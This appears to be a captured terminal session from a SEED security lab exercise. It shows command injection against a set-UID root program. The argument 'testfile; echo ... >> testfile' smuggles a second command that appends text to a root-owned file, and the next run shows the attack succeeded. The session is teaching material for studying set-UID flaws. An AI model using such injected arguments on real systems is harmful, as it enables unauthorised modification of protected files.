 Termina File Edit View Search Terminal Help 9:19 AM Seed
Terminal
[09/20/2015 09:18] seed@ubuntu:~$ cd Desktop/Lab1/task8
[09/20/2015 09:18] seed@ubuntu:~/Desktop/Lab1/task8$ ll
total 16
-rwsr-xr-x 1 root seed 7274 Sep 19 23:58 a.out
-rwxr-xr-x 1 seed seed  430 Sep 19 21:55 task8.c
-rw-r--r-- 1 root root   40 Sep 20 08:10 testfile
[09/20/2015 09:18] seed@ubuntu:~/Desktop/Lab1/task8$ a.out 'testfile; echo this
is the attack i am doing >> testfile'
Hi. This file belongs to root
malicious
[09/20/2015 09:19] seed@ubuntu:~/Desktop/Lab1/task8$ a.out testfile
Hi. This file belongs to root
malicious
this is the attack i am doing
[09/20/2015 09:19] seed@ubuntu:~/Desktop/Lab1/task8$
Lab1
libcap2.22
Wireshark